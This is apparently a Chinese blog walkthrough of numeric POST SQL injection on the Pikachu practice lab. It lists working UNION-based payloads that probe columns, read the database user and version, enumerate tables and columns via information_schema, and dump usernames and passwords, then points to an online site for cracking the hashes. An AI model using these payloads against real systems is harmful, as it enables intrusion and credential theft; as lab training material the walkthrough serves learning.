

pikachu之数字型注入(post)

下面输入内容均为Post data内容



id=3‘&submit=%E6%9F%A5%E8%AF%A2 ------报错

id=3 and 1=1&submit=%E6%9F%A5%E8%AF%A2 ---正常



id=3 and 1=2&submit=%E6%9F%A5%E8%AF%A2 ----报错



id=3 order by 3&submit=%E6%9F%A5%E8%AF%A2 ---报错



id=3 order by 2&submit=%E6%9F%A5%E8%AF%A2 --正常 证明可以查找的是两个字段



id=-3 union select 1,2&submit=%E6%9F%A5%E8%AF%A2 ----- 负3表示隐藏



id=-3 union select user(),database()&submit=%E6%9F%A5%E8%AF%A2 ---获取当前用户和数据库名称



id=-3 union select version(),database()&submit=%E6%9F%A5%E8%AF%A2 --获取数据库版本

id=1 and 1=2 union select group_concat(‘<br/>‘,table_name),database() from information_schema.tables where table_schema=database() &submit=%E6%9F%A5%E8%AF%A2 ----获取表名

id=1 and 1=2 union select group_concat(‘<br/>‘,column_name),database() from information_schema.columns where table_schema=database() and table_name=‘users‘ &submit=%E6%9F%A5%E8%AF%A2 ---获取字段(以表users举例)



id=1 and 1=2 union select group_concat(‘<br/>‘,username),group_concat(‘<br/>‘,password) from users&submit=%E6%9F%A5%E8%AF%A2 ---获取字段username,password

https://www.cmd5.com/ 把密码复制到这个网站进行解密可以得到明文

不使用burp suite-SQL注入-union注入(联合查询)-pikachu之数字型注入(post)

原文:https://www.cnblogs.com/mrlpl/p/12302034.html